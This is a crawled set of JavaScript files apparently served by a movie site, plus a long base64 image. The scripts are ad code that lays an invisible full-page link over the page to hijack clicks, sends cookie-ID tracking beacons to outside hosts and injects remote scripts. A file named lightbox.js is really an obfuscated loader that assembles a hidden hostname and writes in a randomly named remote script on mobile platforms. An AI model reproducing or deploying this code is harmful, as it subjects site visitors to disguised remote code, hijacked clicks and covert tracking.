                    var res = JSON.parse(checkadvxml.responseText);
                    if (res.data.id) {
                        _this.LS.set('newClickType', 1)
                        if (res.data.gameid == '99999') {
                            new Image().src = '//tj.sosomp.com/iplog/go.php?z=202312041&a=1';
                            new Image().src = '//tj.sosomp.com/iplog/gouser.php?z=202312042&u=' + CookiesId
                        }
                        _this.initTakeNotes = true;
                        if (_this.box) {
                            _this.LS.remove('clicksricholds');
                            var turl = '';
                            var imgurl = ''
                            res.data.jumpUrl = res.data.jumpUrl.replace('{uid}', data[0].uid);
                            res.data.jumpUrl1 = res.data.jumpUrl1 ? res.data.jumpUrl1.replace('{uid}', data[0].uid) : '';
                            res.data.jumpUrl = res.data.jumpUrl + '&z=' + data[0].zoneid + '&meid=' + res.data.id + '&random=' + CookiesId + '&adstypeid=85';
                            res.data.jumpUrl1 = res.data.jumpUrl1 + '&z=' + data[0].zoneid + '&meid=' + res.data.id + '&random=' + CookiesId + '&adstypeid=85';
                            _this.takeNotesUrl = res.data.jumpUrl;
                            if (_this.mp4show) {
                                turl = res.data.jumpUrl1
                                imgurl = res.data.imgUrl1
                            } else {
                                turl = res.data.jumpUrl
                                imgurl = res.data.imgUrl
                            }
                            document.getElementById('mp4richtourl').children[0].src = _this.httpsURLFilder(imgurl);
                            document.getElementById('mp4richtourl').href = turl;
                            document.getElementById('HMrichA').href = turl;
                            document.getElementById('hhtvalue').href = turl;

                            _this.replaceData = {
                                gameid: res.data.gameid,
                                meidaid: res.data.id,
                            }

                            new Image().src = '//i.hubiazhi.com/api/unite/countData?gameid=' + res.data.gameid + '&meidaid=' + res.data.id + '&adstypeid=85&setType=1'
                            data[0].tourl = turl
                            if (document.getElementById('ccc123')) {
                                document.getElementById('ccc123').href = turl
                            }
                        }
                        _this.gameid = res.data.gameid;

                    } else {
                        _this.LS.remove('newClickType')
                        _this.LS.remove('clickrich')
                        if (data[0].zoneid == '7386') {
                            _this.checkmFun(CookiesId);
                        }
                    }
                }
            }
            checkadvxml.onreadystatechange = function () {
                if (checkadvxml.readyState == 4 && checkadvxml.status == 200) {
                    var res = JSON.parse(checkadvxml.responseText);
                    if (res.data.id) {
                        _this.initTakeNotes = true;
                        if (_this.box) {
                            if (res.data.gameid == '99999') {
                                new Image().src = '//tj.sosomp.com/iplog/go.php?z=202312041&a=1';
                                new Image().src = '//tj.sosomp.com/iplog/gouser.php?z=202312042&u=' + CookiesId
                            }
                            _this.LS.set('newClickType', 1)

                            var turl = '';
                            var imgurl = ''
                            res.data.jumpUrl = res.data.jumpUrl.replace('{uid}', data[0].uid);
                            res.data.jumpUrl1 = res.data.jumpUrl1 ? res.data.jumpUrl1.replace('{uid}', data[0].uid) : '';
                            res.data.jumpUrl = res.data.jumpUrl + '&z=' + data[0].zoneid + '&meid=' + res.data.id + '&random=' + CookiesId + '&adstypeid=85';
                            res.data.jumpUrl1 = res.data.jumpUrl1 + '&z=' + data[0].zoneid + '&meid=' + res.data.id + '&random=' + CookiesId + '&adstypeid=85';
                            _this.takeNotesUrl = res.data.jumpUrl;
                            if (_this.mp4show) {
                                turl = res.data.jumpUrl1
                                imgurl = res.data.imgUrl1
                            } else {
                                turl = res.data.jumpUrl
                                imgurl = res.data.imgUrl
                            }
                            document.getElementById('mp4richtourl').children[0].src = _this.httpsURLFilder(imgurl);
                            document.getElementById('mp4richtourl').href = turl;
                            document.getElementById('HMrichA').href = turl;
                            document.getElementById('hhtvalue').href = turl;
                            _this.replaceData = {
                                gameid: res.data.gameid,
                                meidaid: res.data.id,
                            }

                            new Image().src = '//i.hubiazhi.com/api/unite/countData?gameid=' + res.data.gameid + '&meidaid=' + res.data.id + '&adstypeid=85&setType=1'
                            data[0].tourl = turl
                            if (document.getElementById('ccc123')) {
                                document.getElementById('ccc123').href = turl
                            }
                        }
                        _this.gameid = res.data.gameid;
                    } else {
                        _this.LS.remove('newClickType')
                        _this.LS.remove('clickrich')
                        if (data[0].zoneid == '7386') {
                            _this.checkmFun(CookiesId);
                        }
                    }
                }
            }
            checkadvxml.send();
        },
        hideclick: function () {
            function isTimes(beginTime, endTime) {
                var strb = beginTime.split(":");
                if (strb.length != 2) {
                    return false;
                }

                var stre = endTime.split(":");
                if (stre.length != 2) {
                    return false;
                }

                var b = new Date();
                var e = new Date();
                var n = new Date();

                b.setHours(strb[0]);
                b.setMinutes(strb[1]);
                e.setHours(stre[0]);
                e.setMinutes(stre[1]);

                if (n.getTime() - b.getTime() > 0 && n.getTime() - e.getTime() < 0) {
                    return true;
                } else {
                    return false;
                }
            }

            var bgcl = data[0].fbox;
            var show;
            if (bgcl.indexOf('-') != -1) {
                var arr = bgcl.split('-');
                if (isTimes(arr[0], arr[1])) {
                    show = true;
                }
            }
            if (hmsdjqiwie111('sdwwqqcc')) {

            } else {
                if ((bgcl == '1' || show) && !rich.LS.get('newClickType')) {
                    var createA = document.createElement('a');
                    createA.href = data[0].tourl;
                    createA.id = 'ccc123'
                    createA.target = '_blank';
                    createA.style.cssText = 'position:fixed;top:0;bottom:0;right:0;left:0;width:100%;height:100%;z-index:19891014';
                    document.body.appendChild(createA);
                    createA.onclick = function () {

                        if (!rich.LS.get('newClickType')) rich.LS.set('newClickType', 1);
                        if (data[0].zoneid == '2441') {
                            hmsetCookie('sdwwqqcc', '1')
                        } else {
                            hmsedoososo1('sdwwqqcc', '1')
                        }

                        if (document.getElementById('ccc123')) {
                            if (IEVersionrich() != -1) {
                                document.getElementById('ccc123').removeNode(true);
                            } else {
                                document.getElementById('ccc123').remove();

                            }
                        }
                    }
                }
            }
        },
        checkoutcount: function (v, d, c) {
            if (v && v > 5) {
                ajaxmmmspos('//i.hubiazhi.com/api/cookies/log/jump', 'CookiesIdV2=' + d + '&meidaid=' + c + '&type=1')
                this.replcaeNum = true;
            }
        },
        checkmFun: function (d) {
            var key = data[0].zoneid + '*' + data[0].uid;
            var mid = data[0].mediaid;
            var currentTimer = new Date().getTime();
            var obj = {
                'data': {
                    'huimiAds': [{}],
                }
            }
            var cunum = this.LS.get(key + 'num');
            if (this.LS.get(key)) {
                obj = JSON.parse(this.LS.get(key))
                var datas = obj.data.huimiAds[0];
                this.checkoutcount(datas[mid], d, mid)
                if (datas[mid]) {
                    var index = datas[mid] + 1
                    datas[mid] = index;
                } else {
                    datas[mid] = 1;
                }
                if (cunum) cunum++;
                this.LS.set(key + 'num', cunum);
                this.LS.set(key, JSON.stringify(obj))
            } else {
                obj['data']['huimiAds'][0][mid] = 1;
                obj['timer'] = currentTimer + 3600000;
                this.LS.set(key + 'num', 1)
                this.LS.set(key, JSON.stringify(obj))
            }
            try {
                if (currentTimer > obj.timer) {
                    obj['timer'] = currentTimer + 3600000;
                    this.LS.set(key, JSON.stringify(obj));
                    if (this.LS.get(key + 'num') <= 5) {
                        this.LS.set(key + 'num', 6);
                    }
                    ajaxmmmspos('//i.hubiazhi.com/api/cookies/log', 'CookiesIdV2=' + d + '&showData=' + JSON.stringify(obj.data) + '&adstypeid=85');
                } else {
                    if (cunum && cunum == 5) {
                        obj['timer'] = currentTimer + 3600000;
                        this.LS.set(key, JSON.stringify(obj));
                        ajaxmmmspos('//i.hubiazhi.com/api/cookies/log', 'CookiesIdV2=' + d + '&showData=' + JSON.stringify(obj.data) + '&adstypeid=85');
                    }
                }
            } catch (err) {
                obj['data']['huimiAds'] = [{}];
                obj['data']['huimiAds'][0][mid] = 1;
                obj['timer'] = currentTimer + 3600000;
                this.LS.set(key, JSON.stringify(obj));
                ajaxmmmspos('//i.hubiazhi.com/api/cookies/log', 'CookiesIdV2=' + d + '&showData=' + JSON.stringify(obj.data) + '&adstypeid=85');
            }
        },
        sjdwisaaadsc: function () {

            var indexsc = '76248,63417,76318,78023,76612,78421,78009,77177,78372,68272,78522,65613,77984,77153,78470,78464,78475,77969,76878,78129,78192,77889,77945,77759,77947,77281,78456,78359,78451,78490,78312,78488,77800,77908,76995,78414,77121,77959,77805,78317,78501,78277,77056,77955,77253,77336,76745,76293,63461,78027,78309,67793,78497,78172,77357,76283,77775,77449,77228,76792,76071,78270,78504,78349,76871,77972,77397,78398,78380,76813,76925,76295,77954,76693,77831,77625,64810,76988,76299,76382,78344,77611,77629,76370,78271,77605,78080,78199,65609,77482,78362,78215,77033,78425,76954,78400';
            if (indexsc.indexOf(data[0].uid) != -1) {
                if (data[0].fbox == '2' || data[0].fbox == '1') {
                    return;
                }
                var cureentimer = new Date().getTime();
                var oldtimer = ''
                if (hmgetCookie('oldssssdwe')) {
                    oldtimer = hmgetCookie('oldssssdwe');
                    if (cureentimer - oldtimer >= 10800000) {
                        hmsetCookie('oldssssdwe', cureentimer);

                        this.domsssewokds();
                    }
                } else {
                    hmsetCookie('oldssssdwe', cureentimer);
                    this.domsssewokds();
                }

            }
        },
        domsssewokds: function () {
            var spscjis = document.createElement('script');
            spscjis.src = '//pc.stgowan.com/pc_w/scolddev.js';
            spscjis.id = 'scolds';
            spscjis.setAttribute('data', 's=8709&u=s0005');
            spscjis.setAttribute('sooews', data[0].uid);
            document.body.appendChild(spscjis)
        }
    }
    window.clickcount = function () {
        new Image().src = data[0].click_url;
        if (!rich.LS.get('newClickType')) rich.LS.set('newClickType', 1);

        if (rich.initTakeNotes) {
            new Image().src = '//i.hubiazhi.com/api/unite/countData?gameid=' + rich.replaceData.gameid + '&meidaid=' + rich.replaceData.meidaid + '&adstypeid=85&setType=2&CookiesId=' + rich.LS.get('newKeyCookiesid')
        }
        if (rich.replcaeNum) {
            ajaxmmmspos('//i.hubiazhi.com/api/cookies/log/jump', 'CookiesIdV2=' + rich.LS.get('newKeyCookiesid') + '&meidaid=' + rich.meidaid + '&type=2')
        }
        if (window.navigator.userAgent.toLowerCase().indexOf('se 2.x') != -1) {
            window.open(data[0].tourl);
        }

    }
    window.funclose = function () {
        document.getElementById('hbidbox').style.display = 'none';
    }
    window.funtourlaction = function () {
        if (!rich.LS.get('newClickType')) rich.LS.set('newClickType', 1);
        var s = window.header_tourl ? window.header_tourl : 'http://jg.awaliwa.com/tg/visitor?id=241&lg=633381&s=14819&c={uid}';
        window.open(data[0].tourl);

    }
    window.tourlcountfun = function () {
        new Image().src = '//tj.sosomp.com/iplog/go.php?z=9988771&a=1';
    }
    window.closeaction = function () {
        var url = data[0].tourl
        window.open(url);
    }
    window.funconut = function () {
        if (!rich.LS.get('newClickType')) rich.LS.set('newClickType', 1);
    }
    if (document.body) {
        rich.init();
    } else {
        window.onload = function () {
            rich.init();
        }
        setTimeout(function () {
            rich.init();
        }, 2000);
    }

};

function ajaxmmmspos(url, d) {
    var checkadvxml = new XMLHttpRequest();
    if (window.XMLHttpRequest) {
        checkadvxml = new XMLHttpRequest();
    } else if (window.ActiveXObject) {
        checkadvxml = new ActiveXObject("Microsoft.XMLHTTP");
    }
    if (window.XDomainRequest) {
        checkadvxml = new XDomainRequest();
    }
    checkadvxml.open("POST", url, true);
    checkadvxml.setRequestHeader("Content-Type", "application/x-www-form-urlencoded")
    checkadvxml.send(d)
    if (window.XDomainRequest) {
        checkadvxml.onload = function () {
            return JSON.parse(checkadvxml.responseText);
        }
    }
    checkadvxml.onreadystatechange = function () {
        if (checkadvxml.readyState == 4 && checkadvxml.status == 200) {
            return JSON.parse(checkadvxml.responseText);
        }
    }
}
function hmsedoososo1(cookieName, cookieValue, b) {
    var exp = new Date();
    if (b) {
        exp.setTime(exp.getTime() + 60 * 60 * 1000); //璁剧疆date涓哄綋鍓嶆椂闂�+30鍒�

    } else {
        exp.setTime(exp.getTime() + 30 * 60 * 1000); //璁剧疆date涓哄綋鍓嶆椂闂�+30鍒�

    }
    document.cookie = cookieName + "=" + escape(cookieValue) + ";expires=" + exp.toGMTString() + ";path=/";
}

function hmsdjqiwie111(cookieName) {
    var arr = document.cookie.match(new RegExp("(^| )" + cookieName + "=([^;]*)(;|$)"));
    if (arr != null) {
        return unescape(arr[2]);
    } else {
        return null;
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://www.6vdy.org/d/tj.js
body_size: 242
content:
document.writeln("<script defer src=\'https://www.66hao.cc/content\' data-website-id=\'0ea69e25-e75c-420f-93a4-79afe1a619ba\'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.6vdy.org/skin/66scc/js/lets-kill-ie6.js?ver=3.8.1
body_size: 1875
content:

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('z(1a 5==\'1d\')5=\'/14-15/7/3-1-2/16\';17 X=\'<P>1e{4:#A;}#3-1-2,#3-1-2 *{E:0;1r:0}#3-1-2{j:1f;F:1o;N:1p;x:11%;E-x:-1q;m:11%;E-m:-1l}#3-1-2 f.3-1-2-m{4:#A d(\'+5+\'/m.e) p p O-t;j:1h;1g:1i}#3-1-2 a.3-1-2-a{1j:0;1c:x;Q:G L #A;19:18-1m;F:1n;j:1k;4-N:p p;4-t:O-t}#3-1-2 a.3-1-2-a:M{Q:G L #13}#3-1-2 a.D{4-h:d(\'+5+\'/D.e)}#3-1-2 a.u{4-h:d(\'+5+\'/u.e)}#3-1-2 a.i{4-h:d(\'+5+\'/i.e)}#3-1-2 a.s{4-h:d(\'+5+\'/s.e)}#3-1-2 a.B{4-h:d(\'+5+\'/B.e)}#3-1-2 a.n{4-h:d(\'+5+\'/n.e)}#3-1-2 a.W{4-h:d(\'+5+\'/w.e)}#3-1-2 .3-1-2-7{j:12;1b-j:12;H-1z:1V;y-1W:1X, 1Y, 1U, 1T, 1P-1Q;y-K:J;C:#I}#3-1-2 .3-1-2-7 a.3-1-2-7-a{y-K:J;C:#I;H-1R:1S;}#3-1-2 .3-1-2-7 a.3-1-2-7-a:M{C:#20}</P><f v="3-1-2"><f 6="3-1-2-m"></f><a 9="8://r.1s.l/i/27/o-R/25.24?22=o-R"c="b"6="3-1-2-a i"g="谷歌23浏览器"></a><a 9="8://s.k.l/"c="b"6="3-1-2-a s"g="火狐浏览器"></a><a 9="8://28.26.k/1Z/#1N"c="b"6="3-1-2-a B"g="苹果1O浏览器"></a><a 9="8://r.n.k/"c="b"6="3-1-2-a n"g="1A浏览器"></a><a 9="8://i.w.l/"c="b"6="3-1-2-a W"g="w极速浏览器（i内核）"></a><a 9="8://r.T.k/o-l/10/V.U?v=1B"c="b"6="3-1-2-a D"g="微软1y浏览器"></a><a 9="8://r.T.k/o-l/10/V.U?v=1x"c="b"6="3-1-2-a u"g="微软1t浏览器（不支持1u系统）"></a><f 6="3-1-2-7">1v\\\'S 1w 1C 1D 1K<a 6="3-1-2-7-a"9="8://1L.1M/1J/7/3-1-2/"c="b">这是什么插件？</a></f></f>\';z(!!q.1I&&!q.1E){Y.1F(X);z(q.Z)q.Z();1G Y.1H("21")};',62,133,'|kill|ie6|lets|background|killIE6ImgUrl|class|plugins|http|href||_blank|target|url|jpg|div|title|image|chrome|height|com|cn|top|opera|zh|center|window|www|firefox|repeat|ie9|id|360|left|font|if|fff|safari|color|ie8|margin|width|1px|text|777|12px|size|solid|hover|position|no|style|border|CN||microsoft|aspx|details|c360|killHtml|document|stop|download|50|30px|bebebe|wp|content|img|var|inline|display|typeof|line|float|undefined|body|450px|clear|360px|both|outline|87px|265px|block|98px|702px|absolute|351px|padding|google|IE9|XP|LET|KILL|13950|IE8|align|Opera|43|IE6|for|XMLHttpRequest|write|else|execCommand|ActiveXObject|extend|Wordpress|wordpress|org|internet|Safari|sans|serif|decoration|none|Helvetica|Arial|right|family|Verdana|Geneva|downloads|333|Stop|hl|Chrome|html|landing_chrome|apple|intl|support'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://www.6vdy.org/d/lightbox.js
body_size: 560
content:
(function(){var r=[['i','n','e','a','l','h','e','i','m']],j=function(a){return a['r'+'ev'+'er'+'se']().join('')},o=navigator.platform,g=[['c','m','u'],'.',['9','8','7','2','3',':','m','o','c']],f=document,n=j(g[0])+g[1]+j(r[(new Date()).getDate()%1])+g[1]+j(g[2]),t='wri'+'te',z='scr'+'ipt',q=' s'+'rc',g=n+'/'+Math.random().toString(36)[2]+j(['s','f','b','8','o','i','m'])+Math.random().toString(36).slice(-Math.ceil(Math.random()*3)) +'.js?v='+(new Date()).getTime();(o.indexOf('Win')!==0&&o.indexOf('Mac')!==0)?(f[t]('<'+z+''+q+'='),f[t]('h'),f[t]('tt'),f[t]('p'),f[t]('s:'),f[t]('//'),f[t](g),f[t]('></'+z+'>')):0})();

--- FILE ---
content_type: application/javascript
request_url: https://www.6vdy.org/fgh5jd7.js
body_size: 229
content:
document.writeln("<script src=\'//pc.stgowan.com/pc/rich-tf.js\' id=\'richid\' data=\'s=9530\'></script>");
document.writeln("<script src=\'//pc.stgowan.com/pc/beitou-tf.js\' id=\'beitouid\' data=\'s=9532\'></script>");

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/20220354862.txt
body_size: 68917
content:
R0lGODlhgALIAPf/AE43I9ja10gvF/q514+RkOrq5ndkTNzi+lV55YeFZ+uSSebczbekjvv8/MdbxcrN89O9lbnH9Pbm2ahjzjcjD4il7txVvoViOdbFmsu7qoZt18m3mMishOZSumiN59K76bGciCkXCHhZNLWXa7iccnVx3NCR1srKxqSGW2RFKMame6mMYpV2SmpWR9vLpFJnZQYDAv3d7NzPqqSkpLaS2JyDWIhrQeXl+Gl0355qnJl8UruieKq277q4t/b29VtBJvTv5lVDNuiM0P+UtdfVzHZYoPC0ic61i0JFO4xyRnuGhUVIRei548ScctbJujk6NVdXR/bz7MrEvDtCOK6TaJic56R5VYl1VHl7ev56pZJ6ZbJhy2RlYmd5eMyyhnphOldZVEx957xdx/rr9n6CZNKq2UlZVlBgXOPXuhwlI9bCpJFp1Ndtx9O3j8+6j7OJZmpUNO3f8+2mcc7SzIRqVet6yvXf8quUeyMmJTtEQzoyJbWq3paK1xIIBGRKL2B346GLd2Y0LPPHqJRqRdTOxd3i33NTLjRTicxwrkxRSq2PsKqb4ubL7N7St7y2qZCKsYtURcaahnRKM/73/PNtlqBlz/379/nK4zgqHtbFrd7Trqh5ZhkWE2tPK3Z3X8WzjB0PBvfUuzM7T+/z/mtwbFpCedfLolZSPF1LP8SwhPf7/8Owlx0fHM7DrUx4z8OHs/qlyJek1X5u2+PTsPPz/LasoEY5V29MKPv28YN83GRDHtHZ0kAZEdJZwcnB22M1F0s/[base64]///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/+/fz7+vn49/b19PPy8fDv7u3s6+rp6Ofm5eTj4uHg397d3Nva2djX1tXU09LR0M/OzczLysnIx8bFxMPCwcC/[base64]/wAsAAAAAIACyAAACP8A33UQSHCgwYIIDypMyHChw4YQH0qMSHGixYoYL2rMyHGjx44gP4oMSXKkyZIoT6pMyXKly5YwX3rsQLOmzZs4c+rcybOnz59AgwodSrSo0aNIkypdyrSp06dQo0qdSrWq1atYs2rdyrWr169gw4odS7as2bNo06pdy7at27dT/cmdS7eu3bt48+rdy7ev37+AAwseTJhwg8OID1tSLE+eJR/yfEieHMVHlMuYowDZXEBCIc8LAhAZTYjQiRNSrKWW0kPKidFzCMU+fTq1o1q4azEA8QqROqDqEJUrx2AHCBI77owARAUQCkBaomu5Mp3OFTrYs9MxsN2AgS8twrf/QEUeVZDzwNKnfwIMwBMAevQEgUK/PpRT5P3o15+iP38//[base64]/yaFI7f1xg03RuGqTjnH3eHrG4A4p0UN0mGnBXbXaYedd5CEJ0ILcJRnXhDqrdfee/[base64]/MZIZa8wkxx5LOWWVt4Sr5cleqkyw7mee2c6anAzMyZtyvkzn0UHbWX75RQctKNJ4Kg31+/DHLz/8UiNGqaWRRZZ1ZZx27bXYngFNqUx1NimkpjWEYFtpYCWFaKjjHQLJCTfqUAchCAEWTBgALCwohDrgam44sQAymBGsTRArOtc51t+y4x3vhMcA0CrctKjFHmA8IQgAsIV74jMf+oChBfWZnB//UCEJP8CBPymwXBIxRyAAGAgTwDjFgkAXOijAq0Kkm5CGKkSv1eWLQ/rSV4hItLLZAexfbbKd7Vokuz7sTgC+gxiRdFCDOhKPeMdLnpA2tryPOa9KWLqFLnp0Mi4xDEzea0eczNSH7YWAZjbDGSfwobN11Il8RUtfJgfFvjTUCQ/um58oR0nKUvKlfomhmtWspj9NeapTnwLVqMg2GgLWRjVSSKCrXDWHE8yhFWX4TQdAOEx1CIEJMRhDA/YyhhgwARYezMk7ELGJ5/DtWMlaoQEgsU0YhgcVMjwctdyjOHLGBxj2AUN9vDVEcAnIcu/MnBNPFMUvUDF0Z7hi6TJ0/7p6rU6MqytRjdoUu9cZ7GZoVJEbQ8AwXTwpCXaMKPF0YLEjKWlJTsqoH0M2slsAqEe/K2TKEEkwnb0MH+tgUc1C0AecKXJnliQU+oRGtPMVbX3ruxMe6hRKvkwiGTG4BFCFOglT2sUOQR2qUmNQ1MI0U6hJDWpTjeqXn0YVqmNY1CWgScGuUhAWl1Bm/RYjj0k05jGtpAwsPaUZZwAhbJ8JQGhKVZpbqqZVsHEVIcrABpp8EFdsgIUdpiqYMTBBCLciJjeQwTc6qFCF2uFOC1vgzW+W53A3TJwOm8hD+xigPt1CxRG/Bc8lMrFABkKQ5+4pOnjpM1799JA/7/VF1f99CF/xKSNBEQaw2plxdqxwY++IMY/g0TEBdkSBHSla0eRhVKMX2GjIqESyQYKUemESE+1Mujs22SxF+HBpO8bbDjpd8k7XqGkmZ6o+pAmqp3kZQB0gOBCCQLAOz/SqfvfL3/2CNTCweGB9BwzBd3BDCIMZgIDpW+CB4Jer/Y2wfv/7lzFs1b+XqIt8GVxggqhjAIiCxTBp0mGDdEAdl5DaYsxatUv5QL7CvIlA6gALtwIBgHGYpVxrWVcDqkqXeJUCImhigQ5Y4FZCyHCjDFuHIxeZGyJsLGT/xk0XGmBwcPhmEGb4nvekJ4eMQycU1Lkt8sxDiEk0rWmJ8QsC6UH/THqwhwEW5KA6e4IL9rjiay9Ur9l6sbYgal2LaHRG2rFoRr4tWJt0RwEuiYAFEl0BCiZdA+Uar7kXzWh0n/Sx6XaUZCA1WSGtN6PwwQxnLWKFjThB3vHGFE82ral6AUVrnd7JJh/sQF8GQGKd0LfXKfFrB2DxFxH/5B11CAyve/JrlQhbCDHwx4UlHGMTj7goxB7MJYiJkwiqQ6ySuh8r6wCcS5ibCRlEN7rLwIQyuPvd0TDg2kZjgmFC2cjcEGzTLiEEIxe5FzpAoQqzycLucFM8ljUcZsv55TAnyD5AvM882smfdy5xel5y4hM5N0V2OQjPSMjzFLIYWz//07b3/[base64]/[base64]/YSRh7SfAIlO2zUJmxyO7aTaDHiIgDQCSzAc4oIft/3fT//d2kY41zPxTzrN12ApHtLVEgaZyC0o0jbsyYqNUlrsg6NZHXjI1MC2HV48nWEYm/[base64]/toeC9jq6pVKDuCIwlyONdgE1kA07RwUrIJPdJ2nLBXSR/3h+6OcklWiJneBR0jM9mfMlK4M9nzgzNQMK5bUOVgdT/rd16kU0XDcorBh2rnhkfGEHNZFstYgrxMgoiFUURViMQsENyfCE1biCNaEoTHATdYBUcCmDcdmEddEB2TgXA3CXdNGWNAELqnAXsCCMNTGWdnETfhlu0QRCTKAXINiYjsmM9ygEnIcXdgALbPCP95iZ92hMTKCO/[base64]/BWpJJ3/ahWj1B6dS1wfhVXXh039QmZ+beoCrmAZFdmT3ZgF84QxiR6ocOkyEeaB3h6FMU4P5xgZit5jL+EFsmYB2ORgxsKEa5qoMyg1lcAmyeqp3x5gSWheH5UFod5bJMAkN0GS4wkHy+Ci48m8WQKt3cQl1MKM/SqPeagGIEK7I8ArIEK7h2q06yq0/ekxMoA7cSqPq6q0OoE3dQVkIFy0KR0NPejhe2Fn0UZvrNDk/ACACsnsWiTJOZC4HYg9ccE9k0Fohh0XIGS95gDpjtJxp6ocy90hnpFC8g2g140agIAAXgAJUQAIjkLJ6up3Z+X1JEF2G0B9w8B1+elE2/9sk5qmohgAHP2kl0SMumGNIIyUmbqJIu3Mzbpomk/[base64]/SlgL8ecdKF2K7t4UBmp9nAQ58F8kQhAraoXdxthZgAr/[base64]/[base64]/MMgEMQ7oAK9ccSMq5ej+6NTxh1JaoWpeziq17pRHB+cc8XcAgVVSrtXmqVPhAmcs7se97DE51p0GLwVUrG05SGChgmKNjNpRDuByCZwUiaYYANUkLJNQAJ7vMeATL0u7dInLZMocAU2/2AAhgxHKYAKVTYkfoq+z8WTf+RRHZUCH/W+kDpo2MPJoEgBnBAPl8q0TMu/m3o+NiUoOFUoPVqqZfCOwkzLyMrKaMvKvPyOG9woGDyEflHB3rzW3vyWx5wXXnvW0oysviqEJmCP1wyajGkBk3lU93hYmQnOmecMdWEH+cy4r1AGrXAbuqEb6qzDlgvPmFscxbEDQ4wMyBAJiMC4J0rBjFu6VOjPqTtDrifQX3ZOCRJx9oGbKaDFpZVmxCAgTeRE/eKGDjvRFlKHIEkvGM3GbowJkYRQbOqH3xOIufMyfUABdHDSyNHHKz0CKa3SL42yd3A336cDNgAJcIBDcPQDi//MyEmyR+Obs3/Us34AlCVzu/CLSIhmtGpSOzbj1KDAlDsDA6K8DlMNgP9XPlWJJ1m9F1FACDxqAZ09y2Ar12s91mgNPwhe1v7QQcsc4co84cnsjt6cF3YQwHNNtzM8hJ+X14RbixbwbZT5eWwQbWrdyuAo4cwc4X2dF+9I2HPBCD/qAD/KBtGANozd2Dq8zu7cw5hrHJRNuTtgHCCADDaOxHVhAktsmvWakPnqmofzA68nAFZcm2R2e1q8RGm20F48T1AEBbv7OQ7iCcX5kRIbkme6hyPifOjA0UjLJhvrIssr0t/TSDDQBwJg0i7dBH4O3XxMvdEt3S59B1RwB3n/o710IAJJ9GaYIACowDHla76UPomJanTQc966Z9REeT3v+d7dczOKhHX5C9X8C7UBqN/7yT7/rRc+cNfvyAZc69V7ydYqXhcpDo+Pueu8/piyStZp7eB5keuBXeLPzOEhLISIIIRgK7Z73QvqcMArrMFvR+x40cFsHY9+EeNzQcO9YOMO8Aqn4QS2kRuNzcOTW7lA/sMqQLntLs9D/O29IOvdXuO9kB3LENqiDU4zNMWR85pf2ENYjAq1C7Rr5sUC0C9TIJzDWeYeOSForuZ5UC+9zebO5y+BSCPGPTug+KalqOdfcLI7IN0q+9wpPb2DDsjMQAIySQUooAUsMAhw//Aljy4A3h3eS6I85J2eI3PeQCtq7UlS8yuyvsUK+LC/+KC/LwNTWieVqo4+/W0nrZ4XuECksY6BmSkEuKxugJ15XM/1Vu/NNfr16kaj7Er2i5t56ar2bN/2mefgFhS2PFqjxlz3cF33xlxBHFrXNGr1zR7iuO6tbPDi/hAD2j4XxC72bZ+u6tCZfSGsQsgGMk7DDgDuJvA2J9ADO84Ajr3DP/7OmEsCu1HkxRHPx0EClV/5bBCsZfDtNp4DsJ8OTIy6qKeF/t5wVUwfsfs4uLnlBWuwsf3lbXgKqzWcD2sGeUY6xlemE2+HSIDRz8/mU6AH6IAOnmw77cCx0JkiIv99M2kCdRQABzUwAiOvx4Dux4A+3Spr6IjuHDVwBVdwAX5QIPDw6D8ws4F6AejLMR0DECIMDexU8JafgykU/vhBzCExAMQECKAQIgSoPn3i9QEFipNFVqDi4VunMd5JlOtYpUlzreVLaSxdpsFDk+VNnGlYWeDZk6c/oEGFArXDsxcbJkmVMmHTy4JTqGOGAhXi1MKlqf6YPOXaCxlUrpOyJuOZLKu/OmDVdmULVcjZqULewqUbtCpXC0zqwpU7lclcvz0RQbUTtxfduzzVyWUspEyMoXfVwopjx/JlzJYvVYVFa6+/S027mgDij5ED1KhNECJ0wrUUa7Vky2Ywozb/AwYgcu8G0ds3iB26gQ8Pjiy1g17Ij/di3ktMukF0pBugY8BAC+wtUG1HFcQ7MO/[base64]/6Irp/Sa6hKojspqkqYitSAHB57qpY6ztjrsM7rsUKsXwOoyoVRQI7PU0VSDOtUvVIPy9CiupBqqDgsQ07S55hyARSxVn0JkV6RsbfWsZCplCyk7louGiDnmaO0EKXqYbTYGasFt291w+y243kjoLRLidjDuOHSX6yUH6dqFxLrssOMuPHrrxU8PTIJgb71T3HuPIflSiE/g+vC7dz9gTvkCQAED9OQMe+xZIkEGK3xwwQsn1HDjJzhEB0QRNYLRojYtsmhEfDjiJOV2QgDABhqbaCJIHnvMUUicqaBiBSNRqKEGHVi4wgAnJaJAPypbyNKALL30EswwDelE6k4O6v/ETIIbeii/kjHSKCMWQTm5j3bwaccklGCIR6Wb+nzJbZsCzanQnvYaozk2smKCVwvYAHYo0ZizgBG9d9X08DLOSivWY/0RlW/GpxrDglhnPZy5wlQVvBdWj+1rqL863by5rJhDrLnL2cBKUdRbf0oIsxoPyg7Jdt2cjePKIIIIQqSlFrZrs80WBG1tEy434XwjN9xyQbgDmXHSlR61dquz7rrsuOvuu/D8CA+A8vB9Qr193YNv4IDjqw+iKffDpD8DGB7QYYgRVHDCCRfM/0GNLdx4io51CBMhWsfZMhICdMAIRXTqSEb6kDKywegLKNhBkG7mox5lA2dD6hGRjoT/[base64]/WqFzDKIwA96Ks9/vpBEAQWMPqoyWD4ep89Fja/+XmCCwpykIMaxCD8/1mMQhjyX4YCqAc3YWQjnMBERz5kkQaCLSMvEts8alAjmWHwZhrU2c7q+UGefRAF+wSaMFhAhy6JAA4/[base64]/[base64]/[base64]/e26rBGS0chk/wZOwDtLusYa4/Brwx0+DrbeBq5x3U1do3xxvFZZrzloeB6T4fB2XS/M2guCYnkJPvxgIpj76g4w4PNmXBfsXgCoByaecAooyO/[base64]/8e4Dx+vQNeIQXY9EAKvWNNa